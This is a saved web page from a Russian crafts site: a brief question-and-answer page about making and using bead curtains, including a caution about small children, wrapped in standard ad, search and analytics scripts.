

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-253-faq
body_size: 4700
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО шторы из бусин&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-253-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО шторы из бусин&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "1510891982";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-416.jpg" alt="Как сделать шляпу своими руками? ПРОСТО!"></a> Газеты, одноразовые тарелки, обои, ватман&nbsp;&mdash; все это может быть использовано, если Вы задались вопросом о том, как сделать шляпу своими руками. Данная статья расскажет, как сделать шляпу из бумаги, ткани и других подручных материалов, ведь в преддверии детских праздников родителям зачастую приходится быть предельно изобретательными. Давайте&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='ECR4_3805804898036'></div><!--t3805804898036--><div id='tECR4_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-83" title="ПРОСТО канцтовары для школьников">ПРОСТО канцтовары для школьников</a></h2>
              <p class="thebest"><a href="/article-83" title="ПРОСТО канцтовары для школьников"><img class="half-preview" align="left" src="/content/pictures/icon/article-83.jpg" alt="ПРОСТО канцтовары для школьников"></a> Набор необходимых канцелярских принадлежностей зависит от требований учителя. Особенно актуально это для начальной школы. Ниже мы приводим примерный список канцтоваров для&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО шторы из бусин&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Где можно использовать шторы из бисера? Насколько они практичны?<br>
        <b>Ответ.</b>&nbsp;Шторы из бисера могут стать удачным дополнением практически любого помещения. Бисер, сам по себе, довольно практичен, поэтому такие занавески можно повесить даже на кухне&nbsp;&mdash; при необходимости их будет легко почистить с помощью влажной губкой.</p>
        <p><b>Вопрос.</b>&nbsp;Стоит ли вешать шторы с бусинами в детскую, если малышу всего 2,5&nbsp;года?<br>
        <b>Ответ.</b>&nbsp;Шторы с бусинами лучше не использовать, если в доме есть маленькие дети&nbsp;&mdash; они могут оборвать их и попытаться &laquo;попробовать на вкус&raquo; использованные Вами декоративные элементы. При желании, лучше заменить бусины, к примеру, на котельные трубочки.</p>
        <p><b>Вопрос.</b>&nbsp;Будут ли уместны нитяные шторы с бусинами на даче?<br>
        <b>Ответ.</b>&nbsp;Конечно! Если Вы сделаете шторы из бисера на леске, то их можно будет использовать летом даже вне помещения&nbsp;&mdash; например, в беседке или на веранде.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "0183787372";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-253" title="Перейти к статье &laquo;ПРОСТО шторы из бусин&raquo;">Перейти к статье &laquo;ПРОСТО шторы из бусин&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-6-faq" title="Смотреть вопросы и ответы по разделу &laquo;Рукоделие&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Рукоделие&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-6-services" title="Список сервисов раздела &laquo;Рукоделие&raquo;">Список сервисов раздела &laquo;Рукоделие&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "2835950438";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2015<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-253-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО шторы из бусин&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176890582758278
body_size: 397
content:
cb__utl_cb_share_176890582758278('1ea92d09c43527572b24fe052f11127b');